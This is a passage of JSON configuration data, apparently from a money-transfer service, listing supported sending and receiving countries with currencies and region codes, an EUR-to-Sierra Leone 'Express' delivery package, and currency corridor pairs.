AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true}],"sendingCountriesByReceive":[{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"receivingCountry":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"}},"cross":{"source":"EUR","target":"SLE"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"EUR","target":"SLE"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"receivingCountry":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"}},"cross":{"source":"EUR","target":"SLE"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 